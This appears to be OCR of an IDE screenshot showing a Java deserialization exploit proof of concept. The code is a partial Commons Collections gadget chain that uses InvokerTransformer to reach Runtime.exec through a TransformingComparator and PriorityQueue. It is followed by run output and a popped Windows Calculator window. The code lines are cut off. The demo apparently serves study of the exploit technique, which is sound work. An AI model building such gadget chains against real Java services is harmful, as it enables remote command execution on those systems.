 22
23 public static void main(String[] args){
24 try {
25 Transformer[] fakeTransformers = {new ConstantTransformer( constantToReturn: 1)};
26 Transformer[] transformers = new Transformer[]{
27 new ConstantTransformer(Runtime.class),
28 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class
29 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class},
30 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"C:\
31 };
32 Transformer transformerChain = new ChainedTransformer(fakeTransformers);
33
34 TransformingComparator transformingComparator = new TransformingComparator<>(transformerChain);
35 PriorityQueue priorityQueue = new PriorityQueue<>( initialCapacity: 2, transformingComparator);
36 priorityQueue.add(1);
运行 Main
F:\OpenApp\JDK\JDK-8u65\bin\java.exe ...
java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.lang.Comparable
进程已结束,退出代码0
计算器
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =